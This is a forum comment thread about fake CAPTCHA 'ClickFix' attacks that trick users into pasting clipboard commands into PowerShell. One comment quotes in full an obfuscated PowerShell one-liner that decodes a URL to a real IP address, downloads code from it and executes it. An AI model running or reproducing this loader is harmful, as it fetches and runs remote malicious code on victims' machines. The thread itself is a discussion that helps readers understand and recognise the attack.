This article doesn’t at all explain what actually happens. There’s a hand wavey description including PowerShell scripts and the clipboard, but it doesn’t indicate how the code gets executed.
The article talks about a complex and sophisticated attack, but I don’t see any evidence of that assertion.
Also, given that it’s talking about PowerShell, I’m going to guess that this affects Windows only.
Finally, there’s no source links, no CVE allocation, no indication what the URL looks like.
I’m going with deep scepticism about this report unless more information comes to hand.
Yes, they’re glossing over the fact that the user must manually paste and execute code that the fake captcha puts on the clipboard.
Not a new attack vector in the slightest, just a play on the entry method.
Anyone doing this should have their computer taken away and head inspected/retrained.
Anyone doing this should have their computer taken away and head inspected/retrained.
Or is a senior citizen or a child. Right?
Age regardless. Get them taught or take it for from them for their own good.
It’s so called ClickFix and FileFix atracks. They give malicious instructions on how to perform a certain task, like download a file or solve a CAPTCHA. Some swap the clipboard contents in the last moment, so the victim doesn’t even know what’s in it: https://www.mobile-hacker.com/2025/06/24/introducing-filefix-a-new-alternative-to-clickfix-attacks/
For those who want to see it in action:
It gives you the following script:
powershell -NoExit -c “$znn=‘sggk://91.212.166.104/e/2e’;$djq=$znn.ToCharArray()|%{if($_ -cmatch ‘[a-z]’){[char](122 - ([int][char]$_ - 97))}else{$_}};$jgq=($djq -join ‘’);([ScriptBlock]::Create((Invoke-RestMethod $jgq))).Invoke();”
I can’t check what the CAPTCHA prompt says since I’m on mobile, but I’m guessing it asks you to paste it into your console.
Brb, gonna go get hacked real quick…






